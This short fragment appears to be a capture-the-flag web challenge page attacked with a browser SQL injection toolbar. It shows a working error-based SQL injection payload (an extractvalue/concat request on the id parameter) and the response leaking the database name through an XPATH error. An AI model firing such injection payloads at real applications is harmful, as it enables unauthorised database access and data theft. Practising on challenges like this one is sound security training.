 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://123.206.87.240:9004/Once_More.php?id=1' and (extractvalue(1,concat(0x7e,database(),0x7e)))%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,database(),0x7e)))#
Nobody!
XPATH syntax error: '~web1002-2~'